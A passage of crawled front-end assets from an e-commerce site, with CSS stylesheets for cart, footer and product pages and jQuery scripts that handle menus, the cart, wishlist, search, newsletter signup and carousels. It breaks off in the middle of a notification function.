    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

    font-size: 16px;
}

.added-to-cart .atc-close {
    position: absolute;
    top: -15px;
    left: -15px;
    border: none;
    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    z-index: 10001;
}
.added-to-cart .atc-close:hover {
    background: #333333;
    color: #ffffff;
}

.added-to-cart.has-image img {
    position: absolute;
    lefT: 15px;
    top: 15px;
    border: 1px solid #dddddd;
}
.added-to-cart span {
    display: block;
}
.added-to-cart.has-image span {
    padding-left: 70px;
}


/* .added-to-cart.is-cart {
    width: 500px;
    max-width: 90%;
    font-size: 20px;
} */
.added-to-cart.is-cart a {
    font-weight: 700;
}
.added-to-cart.is-cart .btn {
    position: relative;
    display: inline-block;
    width: 49%;

    vertical-align: middle;
}

.header-cart .btn.btn-xs {
    font-size: 11px;
    padding: 1px 5px;
}

.pagination .page-item.active .page-link {
    background-color: #8C1914;
    border-color: #8C1914;
}
.pagination .page-link {
    color: #8C1914;
}


.fixed {
    position: fixed !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1020;
}
.dummy {
    position: relative;
    display: block;
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/footer.css
body_size: 516
content:
footer {
    position: relative;
    display: block;
    margin-top: 20px;
}
footer .footer-newsletter {
    position: relative;
    display: block;
    padding: 30px 0px;
    background: #8C1914;
    color: #ffffff;
    z-index: 1;
}
footer .footer-newsletter .footer-newsletter-span {
    position: relative;
    display: block;
    line-height: 24px;
}
footer .footer-newsletter .footer-newsletter-span img {
    margin-right: 10px;
}
footer .footer-newsletter .footer-newsletter-span .top {
    font-weight: 500;
    font-size: 16px;
}
footer .footer-newsletter .footer-newsletter-span .bot {
    font-weight: 300;
    font-size: 16px;
}



footer .footer-social {
    position: relative;
    display: block;
    text-align: right;
}
footer .footer-social span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
footer .footer-social a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #ffffff;
    font-size: 28px;
    margin-left: 15px;
}

footer .footer-main {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 30px 0px;
}
footer .footer-main .footer-logo {
    position: relative;
    display: block;
    margin-bottom: 15px;
}
footer .footer-main .footer-info {

}
footer .footer-main .footer-info i {
    color: #8C1914;
    width: 20px;
}
footer .footer-main .footer-title {
    position: relative;
    display: block;
    text-align: center;
    font-size: 24px;
    color: #000000;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 10px;
}
footer .footer-main .footer-menu {
    position: relative;
    display: block;

    columns: 4;
}
footer .footer-main .footer-menu a {
    position: relative;
    display: block;
    text-align: center;
    color: #000000;
    font-size: 15px;
}
footer .footer-main .footer-menu a:hover {
    color: #999999;
}
footer .footer-copy {
    position: relative;
    display: block;
    border-top: 1px solid #B8B8B8;
    padding: 30px 0px;
    text-align: center;
}

#footer-newsletter-notification {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 2;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/custom.css
body_size: 1170
content:
.module.module-mozaiq {
    position: relative;
    display: block;
    margin: 60px 0px;
}

.module.module-mozaiq .mozaiq-item {
    position: relative;
    display: block;
}
.module.module-mozaiq .mozaiq-item .caption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;

    background: #1B1B1B;
    color: #ffffff;
    opacity: 0;
    transition: 0.5s all;

    overflow: hidden;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    max-width: 100%;
    max-height: 100%;
    white-space: nowrap;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 10px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default {
    background: none;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-transform: uppercase;
    padding: 10px 25px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default:hover {
    background: #ffffff;
    color: #1B1B1B;
}
.module.module-mozaiq .mozaiq-item:hover .caption {
    opacity: 0.85;
}

.module.module-featured-products {
    position: relative;
    display: block;
    margin :60px 0px;
    background: #ffffff;
    padding: 15px 30px;
}

.module.module-featured-products + .module.module-featured-products {
    margin-top: -60px;
}
.module.module-featured-products + #common-home {
    margin-top: -80px;
}

.module.module-featured-products .module-featured-products-title {
    position: relative;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E5E5E5;
}
.module.module-featured-products .module-featured-products-title:before {
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0px;
    background: #8C1914;
    height: 5px;
    width: 50px;
}
.module.module-featured-products .module-featured-products-title span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 32px;
    color: #000000;
    font-weight: 500;
    margin-right: 20px;
}
.module.module-featured-products .module-featured-products-title .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding: 3px 25px;
    margin: 0px 15px;
}

.product-sort {
    margin-bottom: 30px;
}
.product-sort .input-group .input-group-text {
    border-radius: 0px;
    background-color: #ffffff;
    border-color: #ffffff;
}

.alert.alert-danger.alert-dismissible button.close {
    background: none;
    border: none;
    padding: 5px 10px;
}


.owl-carousel.owl-theme.featured-owl-carousel .owl-nav {
    position: absolute;
    bottom: 100%;
    right: 0px;
    margin: 0;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next {
    font-size: 50px;
    background: none;
    border: none;
    margin-left: 15px;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next:hover {
    color: #8C1914;
}


.category-page-categories {
    position: relative;
    display: block;
}
.category-page-categories .row {
    margin-left: -1px;
    margin-right: -1px;
}
.category-page-categories .row > div {
    padding-left: 1px;
    padding-right: 1px;
}
.category-page-categories a {
    position: relative;
    display: block;
    margin-bottom: 2px;
    background: #ffffff;
    text-align: center;
    padding: 4px;
    border: 1px solid #cccccc;
}
.category-page-categories a span {
    position: relative;
    display: block;
    color: #555555;
    font-size: 16px;
    font-weight: 400;
    height: 24px;
    overflow: hidden;
}
.category-page-categories a:hover {
    border-color: #8C1914;
}


.big-form .form-control {
    border-radius: 6px;
    font-size: 18px;
    height: auto;
    padding: 9px 20px;
}
.big-form .row {
    margin-left: -2px;
    margin-right: -2px;
}
.big-form .row > div {
    padding-left: 2px;
    padding-right: 2px;
    margin-bottom: 4px;
}
.big-form legend {
    color: #8C1914;
    margin-top: 15px;
}
.big-form .form-control + .input-group-btn > .btn.btn-default {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}
.big-form .form-control + .input-group-text {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}


.checkout-cart-page table.table tbody,
.checkout-cart-page table.table td,
.checkout-cart-page table.table th {
    border: none !important;
    box-shadow: none !important;
}

.checkout-cart-page table.table.table-total {
    margin-top: 20px;
}
.checkout-cart-page .btn-danger {
    padding-left: 11px;
    padding-right: 11px;
    border-radius: 100%;
}


#information-information table {
    width: 100% !important;
}

#information-information table td + td {
    white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/product_product.css
body_size: 1271
content:
.product-presentation {
    position: relative;
    display: block;
    background-color: #ffffff;
    padding: 30px 0px;
    margin-bottom: 30px;;
}

.product-thumbnails {
    position: relative;
    display: block;
}
.product-thumbnails .thumbnail-main {
    position: relative;
    display: block;
    margin-bottom: 2px;
    border: 1px solid #dddddd;
}
.product-thumbnails .thumbnail-add {
    position: relative;
    display: block;
    border: 1px solid #dddddd;
}

h1.product-title {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
}
.product-rating {
    position: relative;
    display: block;
    color: #F3C225;
    font-size: 16px;
}
.product-rating .txt {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    color: #A8A8A8;
}

.product-options {
    position: relative;
    display: block;
    margin: 15px 0px;
}
.product-options label.control-label {
    font-weight: 700;
    font-size: 18px;
    color: #000000;
}
.product-options .option-radio {
    position: relative;
    display: block;
}
.product-options .option-radio .radio {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.product-options .option-radio .radio.radio-image input {
    display: none;
}
.product-options .option-radio .radio.radio-image input + label {
    position: relative;
    border: 1px solid #cccccc;
    padding: 1px;
    transition: 0.2s all;
    cursor: pointer;
}
.product-options .option-radio .radio.radio-image input + label:hover {
    border-color: #8C1914;
}
.product-options .option-radio .radio.radio-image input:checked + label {
    border-color: #000000;
}
.product-options .option-radio .radio.radio-image input:disabled + label {
    border-color: #cccccc;
    opacity: 0.3;
}
.product-options .option-radio .radio.radio-image input + label img {
    width: 30px;
}

.product-options .form-group {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #dddddd;
}
.product-options .form-group.required label.control-label:after {
    content: " *";
    color: #ff0000;
}

.product-options .checkbox {
    position: relative;
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 2px;

    padding: 3px;
    cursor: pointer;
}

.product-options .checkbox label {
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}
.product-options .checkbox input {
    vertical-align: -2px;
}
.product-options .checkbox .option-price {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    color: #8C1914;
}

.product-price {
    position: relative;
    display: block;
    margin: 15px 0px;
    padding-bottom: 15px;
    border-bottom: 1px solid #dddddd;
}
.product-price .main-price {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
}
.product-price .main-price .price-old {
    position: relative;
    display: inline-block;
    font-weight: 300;
    color: #cccccc;
    text-decoration: line-through;
}

.product-stock {
    position: relative;
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 400;
    color: #ff0000;
}
.product-stock.in-stock {
    font-weight: 700;
    color: #40AC4C;
}

.product-quantity {
    position: relative;
    display: block;
}

.product-quantity .btn.btn-default {
    background-color: #E1E1E1;
    border-color: #B2B2B2;
    color: #000000;
}

.product-quantity .btn.btn-default:hover {
    color: #000000;
    background-color: #ffffff;
}

.product-quantity input {
    border-color: #b2b2b2;
    text-align: center;
}

.btn.btn-primary#button-cart {
    width: 100%;
    background-color: #8C1914;
    border-color: #8C1914;
}
.btn.btn-primary#button-cart:hover {
    border-color: #dddddd;
    background-color: #ffffff;
    color: #000000;
}

.btn.btn-default.btn-wishlist {
    font-size: 12px;
    background-color: #E3A52A;
    border-color: #E3A52A;
    color: #ffffff;
    padding: 9px 12px;
    width: 100%;
}
.btn.btn-default.btn-wishlist:hover {
    border-color: #dddddd;
    background-color: #ffffff;
    color: #000000;
}

.product-info {
    position: relative;
    display: block;
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #dddddd;
    color: #7F7F7F;
    font-weight: 300;
    font-size: 16px;
}
.product-info b {
    font-weight: 300;
}
.product-info a {
    color: #7F7F7F;
}


.product-tabs {
    position: relative;
    display: block;
    background-color: #ffffff;
    padding: 30px;
}

.product-tabs .nav {
    position: relative;
    display: block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #dddddd;
}

.product-tabs .nav:before {
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0px;
    background: #8C1914;
    height: 5px;
    width: 50px;
}
.product-tabs .nav button {
    display: inline-block;
    border: none;
    background-color: none;
    background: none;
    padding: 0px 15px;
    font-size: 30px;
    font-weight: 400;
    color: #737373;
    transition: 0.2s color;
}
.product-tabs .nav button + button {
    border-left: 1px solid #737373;
}
.product-tabs .nav button:hover {
    color: #E3A52A;
}
.product-tabs .nav button.active {
    color: #8C1914;
    font-weight: 700;
}

.attribute-title {
    position: relative;
    display: block;
    font-weight: 700;
    color: #000000;
    font-size: 18px;
}

.atr-label {
    border-bottom: none;
    width: 25%;
    color: #989898;
}
.atr-value {
    border-bottom: none;
    width: 75%;
}

.attribute-table.table-striped>tbody>tr:nth-of-type(odd)>*.atr-label {
    color: #989898;
}


.product-additional {
    margin-right: -21px;
}
.product-thumbnails .thumbnail-add {
    margin-bottom: 3px;
    max-width: 48%;
    display: inline-block;
    vertical-align: top;

}
@media (max-width: 991px) {
    .product-thumbnails .thumbnail-add  {
        max-width: 100%;
    }
}

.product-warranty {
    position: relative;
    display: block;
    float: right;
    font-size: 26px;
    color: #8C1914;
}

@media (max-width: 576px) {
    .product-warranty {
        float: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/responsive_lg.css
body_size: 192
content:
footer .footer-main .footer-menu {
    columns: 3;
}
footer .footer-social a {
    font-size: 22px;
}
.module-information-menu a {
    font-size: 16px;
}
.module-account-menu a {
    font-size: 16px;
}
.checkout-block .title {
    font-size: 15px;
}
.checkout-block.block-live-cart {
    padding-top: 32px;
}
.module.image-category {
    margin-top: -55px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/custom.js
body_size: 2020
content:
jQuery.event.special.touchstart = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.touchmove = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.wheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("wheel", handle, { passive: true });
    }
};
jQuery.event.special.mousewheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("mousewheel", handle, { passive: true });
    }
};

(() => {
    let _ = '._loadHeaderCategoryMenu';
    if($(_).length > 0) {
        $(_).each((i, e) => {
            $(e).find('.header-category-button').on('mouseenter', (e) => {
                if( $(window).width() >= 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');
                    $(_target).stop().fadeIn(500).css('top', '100%');
                }
            });

            $(e).find('.header-category-button').on('click', (e) => {
                if( $(window).width() < 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');

                    if( $(_target).css('display') == 'none' ) {
                        $(_target).stop().fadeIn(500).css('top', '100%');
                    } else {
                        $(_target).stop().fadeOut(200).css('top', '');
                    }
                }
            });

            $(e).on('mouseleave', (e) => {
                $(e.currentTarget).find('.header-category-container').stop().fadeOut(200).css('top', '');
            });

            $(e).find('.header-category-main a').on('mouseenter', (e) => {
                let _target = '#' + $(e.currentTarget).data('hover');

                $(e.currentTarget).parent().parent().parent().find('.header-category-sub').stop().hide();

                if(_target != '#') $(_target).stop().fadeIn(200);
            });
        });
    }
})();

(() => {
    let _ = '#cart';
    if($(_).length > 0) {
        if(window.innerWidth >= 576) {
            $(_).hover((e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeIn(500);
            }, (e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeOut(200);
            });
        } else {
            $(_).on('click', (e) => {
                $(e.currentTarget).find('.cart-dropdown').toggle();
            });
        }
    }
})();

var scrollEqualizer = (e1, e2) => {
    if( $(e1).length == 1 && $(e2).length == 1 ) {
        $(e1 + ',' + e2).each((i, e) => {
            let $e = $(e);

            $e.html('<div style="transition: 0.0s padding-top; transition-timing-function: linear;">' + $e.html() + '</div>');
        });

        window.lastScrollTop = $(window).scrollTop();

        $(window).scroll( () => {
            if( $(window).width() >= 992 ) {
                let st = $(window).scrollTop(),
                    direction = ( window.lastScrollTop > st ? 'up' : 'down'),
                    wh = $(window).height(),
                    $a = $(e1).find(' > div'),
                    $b = $(e2).find(' > div'),
                    ah = $a.height(),
                    bh = $b.height(),
                    mh, dif, o, $m, pt;

                window.lastScrollTop = $(window).scrollTop();

                if( ah > bh ) {
                    $a.css('padding-top', 0);

                    dif = ah - bh;
                    $m = $b;
                    o = $b.offset().top;
                } else {
                    $b.css('padding-top', 0);

                    dif = bh - ah;
                    $m = $a;
                    o = $b.offset().top;
                }

                mh = $m.height();

                pt = 0;

                if( st < o ) {
                    pt = 0;
                } else if( st > mh + dif ) {
                    pt = dif;
                } else {
                    if(mh > wh) {
                        if( st >= ( $m.offset().top + parseFloat($m.css('padding-top')) ) && st <= ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) )  {
                            pt = $m.css('padding-top');
                        } else if( st < $m.offset().top + parseFloat($m.css('padding-top')) ) {
                            pt = st - o;
                        } else if( st > ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) ) {
                            pt = (st - o) - mh + wh;
                        } else {
                            pt = $m.css('padding-top');
                        }
                    } else {
                        pt = st - o;
                    }
                }

                if( pt < 0 ) pt = 0;
                if( pt > dif ) pt = dif;

                $m.css('padding-top', pt);
            }
        });

        $(window).trigger('scroll');
    }
}

(() => {
    if( $( '#product-category' ).length <= 0 ) {
        scrollEqualizer('#column-left, #column-right', '#content');
    }
})();

$(document).ready(() => {
    (() => {
        let _ = '[data-src]:not(.owl-lazy)';
        if($(_).length > 0) {
            $(_).each((i, e) => {
                if($(e).data('src').length > 0 && !$(e).hasClass('hiResLoaded')) {
                    $(e).attr('src', $(e).data('src')).addClass('hiResLoaded');
                }
            });
        }
    })();
});

var itxSticky = {
    collection: [],
    resize: () => {
        itxSticky.collection = [];

        $('.itx-sticky').each((i, e) => {
            let $e = $(e);

            $e.css('top', 0);

            itxSticky.collection.push({
                e: $e,
                top: $e.offset().top,
            });
        });
    }
};

(() => {
    if( $('.itx-sticky').length > 0 && $( window ).width() < 768 ) {
        itxSticky.resize();

        $(window).resize(() => {
            itxSticky.resize();
        });

        $(window).scroll(() => {
            let scrollTop = $(window).scrollTop();

            for(index in itxSticky.collection) {
                let i = itxSticky.collection[index],
                    t = scrollTop - i.top;

                if( t < 0 ) {
                    i.e.removeClass('fixed');
                    if( i.e.next('.dummy').length > 0 ) i.e.next('.dummy').remove();
                } else {
                    i.e.addClass('fixed');
                    if( i.e.next('.dummy').length <= 0 ) {
                        i.e.after('<div class="dummy"></div>');
                        i.e.next('.dummy').css('height', i.e.height());
                    }
                }
            }
        });
    }
})();

(() => {
    if( $('#cart').length > 0 && $('#cart .cart-toggle').length > 0 ) {
        $('#cart .cart-toggle').on('click', (e) => {
            let $e = $(e.currentTarget);

            if( $(window).width() < 576 ) {
                window.location.href = $e.data('mobile-href').replace(/&amp;/g, '&');
            }
        });
    }
})();

if( typeof fbq === 'undefined' ) var fbq = (a, b, c) => {};
(() => {
    if( typeof metaPixel !== 'undefined' && typeof fbq !== 'undefined' ) {
        for( index in metaPixel ) {
            let _ = metaPixel[index];

            fbq( 'track', _.event, _.data );
        }
    }
})();
(() => {
    $(document).on('click', '.alert.alert-danger.alert-dismissible button.close', (e) => {
        $(e.currentTarget).parent().fadeOut( 300, function() { $(this).remove(); } );
    });
})();


( ( ) => {
    $( '.featured-owl-carousel' ).each( ( i, e ) => {
        $( e ).owlCarousel( {
            items: 6,
            slideBy: 6,
            dots: false,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>',
            ],
            autoplay: false,
            responsive: {
                0: {
                    items: 2,
                    slideBy: 2,
                },
                992: {
                    items: 3,
                    slideBy: 3,
                },
                1200: {
                    items: 6,
                    slideBy: 6
                }
            }
        } );
    } );
} )();


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/common.js
body_size: 3644
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

var seoRedirect = ( u ) => {
    $.ajax({
        url: 'index.php?route=tool/seo&url=' + encodeURIComponent( u ),
        type: 'GET',
        dataType: 'text',
        success: ( url ) => {
            window.location.href = decodeURI( url.replace(/&amp;/g, '&') );
        }
    });
},
headerSearchTimeout = false;


$(document).ready(function() {
	if( $('#checkout-checkout').length == 0 ) $('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));

	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		if( value.length < 3 ) {
			$('.header-search .search-error').stop().fadeIn(300);
			if( headerSearchTimeout ) clearTimeout( headerSearchTimeout );
			headerSearchTimeout = setTimeout(() => {
				$('.header-search .search-error').stop().fadeOut(300);
			}, 5000);
			return false;
		}

		// if($('#search select[name="search_category_id"]').val() != '*') {
		// 	url += '&category_id=' + $('#search select[name="search_category_id"]').val() + '&sub_category=1';
		// }

		seoRedirect( url );
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});

	( () => {
		let _ = (e) => {
			let value = $('#footer-newsletter-input').val();

			$.ajax({
				url: 'index.php?route=common/newsletter&a=subscribe&e=' + value,
				type: 'GET',
				dataType: 'JSON',
				beforeSend: () => {
					$('#footer-newsletter-input').next('#footer-newsletter-notification').remove();
				},
				success: (data) => {
					let html = '';

					if(data.error) {
						html = '<div class="alert alert-danger alert-dismissible" id="footer-newsletter-notification" role="alert" style="display: none;">' + data.error + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';
					}

					if(data.success) {
						html = '<div class="alert alert-success alert-dismissible"  id="footer-newsletter-notification" role="alert" style="display: none;">' + data.success + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';

						$('#footer-newsletter-input').val('');
					}

					$('#footer-newsletter-input').after(html);

					$('#footer-newsletter-input').next('#footer-newsletter-notification').fadeIn(300);
				}
			});
		};

		$('#footer-newsletter-button').on('click', _);
		$('#footer-newsletter-input').on('keypress', (e) => {
			if(e.which == 13) {
				$('#footer-newsletter-button').trigger('click');
			}
		});
	} )();
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					json.is_cart = true;
					addToCartNotification(json);

					if( json['datalayer'] && typeof dataLayer !== 'undefined' ) dataLayer.push( json['datalayer'] );
					if( json['metapixel'] ) fbq( 'track', json['metapixel'].event, json['metapixel'].data );

					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}

				window.location.reload();
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					addToCartNotification(json);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

var addToCartNotification = (data) => {
		let html = '<div class="added-to-cart ' + (data.image ? 'has-image' : '') + ' ' + (data.is_cart ? 'is-cart' : '') + '" style="display: none;">';

		if( data.is_cart ) {
			html += '<div class="added-to-cart-inner">';
		}

		html += '	<button type="button" class="atc-close" onclick="closeAddToCartNotification(false);"><i class="fa fa-times"></i><span class="d-none">Close notification</span></button>';

		if(data.image) {
			html += '	<img src="' + data.image + '" />';
		}

		html += '	<span>' + data.success + '</span>';

		if( data.is_cart ) {
			html += '	<br />';
